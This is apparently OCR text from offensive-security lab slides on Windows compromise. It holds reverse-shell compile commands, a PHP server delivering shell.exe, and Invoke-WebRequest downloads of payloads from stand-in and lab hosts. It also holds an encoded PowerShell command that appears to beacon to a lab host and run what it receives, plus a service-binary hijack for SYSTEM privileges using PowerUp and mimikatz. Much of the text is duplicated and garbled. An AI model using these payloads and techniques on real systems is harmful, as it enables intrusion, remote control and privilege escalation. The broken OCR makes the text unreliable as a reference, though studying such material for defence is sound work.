user = system("CMD-CODE");
return 0;
}
```
// i686-w64-mingw32-gcc shell.c -o shell.exe // x86\_64-w64-mingw32-gcc shell.c -o shell64.exe **apt install mingw-w64**



(kali⊛kali)-[~/Documents/mal] i686-w64-mingw32-gcc runitin.c -o shell.exe

ikali⊛kali)-[**~/Documents/mal**]<br>└<u>\$ ls</u> runitin.c shell.exe

(kali®kali)-[~/Documents/mal]  $-$  php  $-$  S 0.0.0.0:8080 [Sun Apr 23 13:11:39 2023] PHP 8.2.2 Development Server (http://0.0.0.0:8080) started<br>[Sun Apr 23 13:12:04 2023] 10.0.9.5:56363 Accepted  $[Sun Apr 23 13:12:04 2023] 10.0.9.5:56364$  Accepted [S<mark>un Apr 23 13:12:04 2023] 10.0.9.5:56363 [200]: GET /shell.exe <br>[Sun Apr 23 13:12:04 2023] 10.0.9.5:56363 Closing</mark> [Sun Apr 23 13:12:49 2023] 10.0.9.5:56364 Closed without sending a request; it was probably just an unused speculative preconnection [Sun Apr 23 13:12:49 2023] 10.0.9.5:56364 Closing  $^{\wedge}$ C



kali⊛kali)-[~/Documents/mal] i686-w64-mingw32-gcc runitin.c -o shell.exe

ikali⊛kali)-[**~/Documents/mal**]<br>└<u>\$ ls</u> runitin.c shell.exe

```
<u>{kali⊛kali}-[~/Documents/mal</u>
  - php - S 0.0.0.0:8080
[Sun Apr 23 13:11:39 2023] PHP 8.2.2 Development Server (http://0.0.0.0:8080) started<br>[Sun Apr 23 13:12:04 2023] 10.0.9.5:56363 Accepted
[Sun Apr 23 13:12:04 2023] 10.0.9.5:56364 Accepted
[S<mark>un Apr 23 13:12:04 2023] 10.0.9.5:56363 [200]: GET /shell.exe <br>[Sun Apr 23 13:12:04 2023] 10.0.9.5:56363 Closing</mark>
[Sun Apr 23 13:12:49 2023] 10.0.9.5:56364 Closed without sending a request; it was probably just an unused speculative preconnection
[Sun Apr 23 13:12:49 2023] 10.0.9.5:56364 Closing
^{\wedge}C
```
**Invoke-WebRequest "https://evil.me/evil.exe" -OutFile "C:\Windows\Temp\archive.exe"**



(kali⊛kali)-[~/Documents/mal] i686-w64-mingw32-gcc runitin.c -o shell.exe

ikali⊛kali)-[**~/Documents/mal**]<br>└<u>\$ ls</u> runitin.c shell.exe

```
-(kali⊛kali)-[~/Documents/mal
  - php - S 0.0.0.0:8080
[Sun Apr 23 13:11:39 2023] PHP 8.2.2 Development Server (http://0.0.0.0:8080) started<br>[Sun Apr 23 13:12:04 2023] 10.0.9.5:56363 Accepted
[Sun Apr 23 13:12:04 2023] 10.0.9.5:56364 Accelered[S<mark>un Apr 23 13:12:04 2023] 10.0.9.5:56363 [200]: GET /shell.exe <br>[Sun Apr 23 13:12:04 2023] 10.0.9.5:56363 Closing</mark>
[Sun Apr 23 13:12:49 2023] 10.0.9.5:56364 Closed without sending a request; it was probably just an unused speculative preconnection
[Sun Apr 23 13:12:49 2023] 10.0.9.5:56364 Closing
^{\wedge}C
```
**Invoke-WebRequest "https://evil.me/evil.exe" -OutFile "C:\Windows\Temp\archive.exe"**

<https://github.com/izenynn/c-reverse-shell>



HUHHH WEDDOW



<https://github.com/izenynn/c-reverse-shell>



### <https://github.com/izenynn/c-reverse-shell>





#### <https://github.com/izenynn/c-reverse-shell>



<https://github.com/izenynn/c-reverse-shell>

### Protección basada en reputación

Esta configuración protege el dispositivo de aplicaciones, archivos y sitios web malintencionados o potencialmente no deseados.

Configuración de Protección basada en reputación

#### ₹ Protección contra vulnerabilidades

La protección contra vulnerabilidades de seguridad está integrada en Windows 10 para mantener el dispositivo protegido ante ataques. El dispositivo está preestablecido en la configuración de protección que mejor se adapta a la mayoría de los usuarios.

Configuración de protección contra vulnerabilidades

Más información

### Protección basada en reputación

Esta configuración protege el dispositivo de aplicaciones, archivos y sitios web malintencional

#### Configuración de Pr

### Protección contra alteraciones

Impide que otras personas alteren características de seguridad importantes.

THEFL S

#### Protección ₹

La protección cont Windows 10 para r dispositivo está pre mejor se adapta a



Más información

Configuración de protección contra vulnerabilidades

Más información

#### Mindows PowerShell

#### □

#### PS C:\Users\iquerito> powershell -e YOBkAGOALOB0AHkAcABlACAAOAAiAAoAdOBzAGkAbgBnACAAUwB5AHMAdABlAG0ALgBOAGUAdAA7AHUAcwBp **風** Protección basada en l

### POV: Windows Defender when you get a virus

**Windows Defender** 

.<br>AG4AZwAgAFMAeQBzAHQAZQBtAC4AUwB1AGMAdQByAGkAdAB5AC4AQwByAHkAcAB0AG8AZwByAGEAcABoAHkALgBYADUAMAA5AEMAZQByAHQAaQBmAGkAYwBM AHOAZOBzADsACgBwAHUAYgBsAGkAYwAgAGMAbABhAHMAcwAgAFOAcgB1AHMAdABBAGwAbABDAGUAcgB0AHMAUABvAGwAaOBjAHkAIAA6ACAASOBDAGUAcgB6 AGKAZgBpAGMAYQB0AGUAUABvAGwAaQBjAHkAIAB7AHAAdQBiAGwAaQBjACAAYgBvAG8AbAAgAEMAaAB1AGMAawBWAGEAbABpAGQAYQB0AGkAbwBuAFIAZQBz AHUAbAB0ACgACgBTAGUAcgB2AGkAYwB1AFAAbwBpAG4AdAAgAHMAcgB2AFAAbwBpAG4AdAAsACAAWAA1ADAAOQBDAGUAcgB0AGkAZgBpAGMAYQB0AGUAIAB-AGUAcgB0AGkAZgBpAGMAYQB0AGUALABXAGUAYgBSAGUAcQB1AGUAcwB0ACAAcgB1AHEAdQB1AHMAdAAsACAAaQBuAHQAIABjAGUAcgB0AGkAZgBpAGMAYQB0 AGUAUAByAG8AYgBsAGUAbQApACAAewByAGUAdAB1AHIAbgAgAHQAcgB1AGUAOwB9AH0ACgAiAEAACgBbAFMAeQBzAHQAZQBtAC4ATgB1AHQALgBTAGUAcgB2 AGKAYwB1AFAAbwBpAG4AdABNAGEAbgBhAGcAZQByAF0AOgA6AEMAZQByAHQAaQBmAGKAYwBhAHQAZQBQAG8AbABpAGMAeQAgAD0AIABOAGUAdwAtAE8AYgBq AGUAYwB0ACAAVAByAHUAcwB0AEEAbABsAEMAZQByAHQAcwBQAG8AbABpAGMAeQAKACQAcwA9ACcAMQAwAC4AMAAuADkALgA3ADoANAA0ADMAJwA7ACQAaQA9 ACCANAAwAGEAMgBhADAAMwB1AC0ANgA1ADIAYwA0ADIANgA3AC0AYwA4ADOAMgBiAGIAOAAzACcAOwAkAHAAPOAnAGgAdAB0AHAAcwA6AC8ALwAnADsAJAB2 AD0ASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHMAZQBCAGEAcwBpAGMAUABhAHIAcwBpAG4AZwAgAC0AVQByAGkAIAAkAHAAJABz AC8ANAAwAGEAMgBhADAAMwBlACAALOBIAGUAYOBkAGUAcgBzACAAOAB7ACIAOOB1AHOAaABvAHIAaOB6AGEAdABpAG8AbgAiAD0AJABpAH0AOwB3AGgAaOBs AGUAIAAoACOAdAByAHUAZOApAHsAJABjAD0AKABJAG4AdgBvAGsAZOAtAFcAZOBiAFIAZOBxAHUAZOBzAHOAIAAtAFUAcwB1AEIAYOBzAGKAYwBOAGEAcgBz AGkAbgBnACAALOBVAHIAaOAgACOAcAAkAHMALwA2ADUAMgBjADOAMgA2ADcAIAAtAEgAZOBhAGOAZOByAHMAIABAAHsAIgBBAHUAdABoAG8AcgBpAHoAYOB0 AGkAbwBuACIAPQAkAGkAfQApAC4AQwBvAG4AdAB1AG4AdAA7AGkAZgAgACgAJABjACaALQBuAGUAIAAnAE4AbwBuAGUAJwApACAAewAkAHIAPQBpAGUAeAAe ACQAYwAgAC0ARQByAHIAbwByAEEAYwB0AGkAbwBuACAAUwB0AG8AcAAgAC0ARQByAHIAbwByAFYAYQByAGkAYQBiAGwAZQAgAGUAOwAkAHIAPQBPAHUAdAAt AFMAdAByAGkAbgBnACAALQBJAG4AcAB1AHQATwBiAGoAZQBjAHQAIAAkAHIAOwAkAHQAPQBJAG4AdgBvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAt AFUAcgBpACAAJABwACQAcwAvAGMAOAA0ADIAYwBiADgAMwAgAC0ATQB1AHQAaABvAGQAIABQAE8AUwBUACAALQBIAGUAYQBkAGUAcgBzACAAQAB7ACIAQQB1 AHQAaABvAHIAaQB6AGEAdABpAG8AbgAiAD0AJABpAH0AIAAtAEIAbwBkAHkAIAAoACQAZQArACQAcgApAH0AIABzAGwAZQB1AHAAIAAwAC4AOAB9AA==

- 
- -

PS C:\Users\jquerito>

<https://github.com/AlexisAhmed/C-Reverse-Shell/blob/master/ReverseShell.c>

<https://github.com/izenynn/c-reverse-shell>



<https://github.com/AlexisAhmed/C-Reverse-Shell/blob/master/ReverseShell.c>

<https://github.com/izenynn/c-reverse-shell>

**apt install mingw-w64**

**./change\_client.sh [CLIENT\_IP] [CLIENT\_PORT]**

 **make**

![](_page_42_Picture_6.jpeg)

<https://github.com/AlexisAhmed/C-Reverse-Shell/blob/master/ReverseShell.c>

<https://github.com/izenynn/c-reverse-shell>

**apt install mingw-w64**

**./change\_client.sh [CLIENT\_IP] [CLIENT\_PORT]**

 **make**

![](_page_43_Picture_6.jpeg)

i686-w64-mingw32-gcc-win32 -std=c99 windows.c -o rsh.exe -lws2\_32

i686-w64-mingw32-gcc-win32 -std=c99 windows.c -o rsh.exe -lws2\_32 -D WAIT\_FOR\_CLIENT

<https://github.com/AlexisAhmed/C-Reverse-Shell/blob/master/ReverseShell.c>

<https://github.com/izenynn/c-reverse-shell>

**apt install mingw-w64**

**./change\_client.sh [CLIENT\_IP] [CLIENT\_PORT]**

 **make**

![](_page_44_Picture_6.jpeg)

i686-w64-mingw32-gcc-win32 -std=c99 windows.c -o rsh.exe -lws2\_32

i686-w64-mingw32-gcc-win32 -std=c99 windows.c -o rsh.exe -lws2\_32 -D WAIT\_FOR\_CLIENT

**ServiceName : AdvancedSystemCareService13 Path : "C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe" ModifiableFile : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe ModifiableFilePermissions : {WriteOwner, Delete, WriteAttributes, Synchronize...} ModifiableFileIdentityReference : BLEACH\jquerito StartName : LocalSystem AbuseFunction : Install-ServiceBinary -Name 'AdvancedSystemCareService13' CanRestart : False Name : AdvancedSystemCareService13 Check : Modifiable Service Files**

![](_page_45_Picture_2.jpeg)

**ServiceName : AdvancedSystemCareService13 Path : "C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe" ModifiableFile : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe ModifiableFilePermissions : {WriteOwner, Delete, WriteAttributes, Synchronize...} ModifiableFileIdentityReference : BLEACH\jquerito StartName : LocalSystem AbuseFunction : Install-ServiceBinary -Name 'AdvancedSystemCareService13' CanRestart : False Name : AdvancedSystemCareService13 Check : Modifiable Service Files**

![](_page_46_Picture_2.jpeg)

**ServiceName : AdvancedSystemCareService13 Path : "C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe" ModifiableFile : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe ModifiableFilePermissions : {WriteOwner, Delete, WriteAttributes, Synchronize...} ModifiableFileIdentityReference : BLEACH\jquerito StartName : LocalSystem AbuseFunction : Install-ServiceBinary -Name 'AdvancedSystemCareService13' CanRestart : False Name : AdvancedSystemCareService13 Check : Modifiable Service Files**

**Invoke-WebRequest -Uri 'http://<evil-ip>/rsh.exe' -OutFile 'C:\Program Files (x86)\IObit\Advanced.exe'**

**ServiceName : AdvancedSystemCareService13 Path : "C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe" ModifiableFile : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe ModifiableFilePermissions : {WriteOwner, Delete, WriteAttributes, Synchronize...} ModifiableFileIdentityReference : BLEACH\jquerito StartName : LocalSystem AbuseFunction : Install-ServiceBinary -Name 'AdvancedSystemCareService13' CanRestart : False Name : AdvancedSystemCareService13 Check : Modifiable Service Files**

### **Invoke-WebRequest -Uri 'http://<evil-ip>/rsh.exe' -OutFile 'C:\Program Files (x86)\IObit\Advanced.exe'**

PS C:\Users\jquerito\Downloads\mimikatz-master\mimikatz-master> PS C:\Users\jquerito\Downloads\mimikatz-master\mimikatz-master> Invoke-WebRequest -Uri 'http://10.0.9.7:8080/reverse.exe' -OutFile 'C:\Program Files (x86)\IObit\Advanced.exe'\_

**ServiceName : AdvancedSystemCareService13 Path : "C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe" ModifiableFile : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe ModifiableFilePermissions : {WriteOwner, Delete, WriteAttributes, Synchronize...} ModifiableFileIdentityReference : BLEACH\jquerito StartName : LocalSystem AbuseFunction : Install-ServiceBinary -Name 'AdvancedSystemCareService13' CanRestart : False Name : AdvancedSystemCareService13 Check : Modifiable Service Files**

### **Invoke-WebRequest -Uri 'http://<evil-ip>/rsh.exe' -OutFile 'C:\Program Files (x86)\IObit\Advanced.exe'**

PS C:\Users\jquerito\Downloads\mimikatz-master\mimikatz-master> PS C:\Users\jquerito\Downloads\mimikatz-master\mimikatz-master> Invoke-WebRequest -Uri 'http://10.0.9.7:8080/reverse.exe' -OutFile 'C:\Program Files (x86)\IObit\Advanced.exe'\_

![](_page_49_Picture_4.jpeg)

![](_page_50_Picture_0.jpeg)